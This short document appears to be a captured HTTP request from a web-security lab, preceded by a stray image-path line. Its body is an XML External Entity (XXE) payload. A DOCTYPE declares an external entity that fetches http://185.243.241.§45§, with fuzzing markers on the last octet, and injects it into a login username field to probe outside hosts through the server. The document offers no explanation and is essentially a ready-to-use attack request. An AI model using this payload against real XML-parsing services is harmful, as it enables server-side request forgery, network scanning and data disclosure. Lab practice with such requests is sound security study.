 Connection: close
Referer: http://127.0.0.1/xxe/
Cookie: security_level=0
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://185.243.241.§45§" >]>
<user><username>&xxe;</username><password>123456</password></user>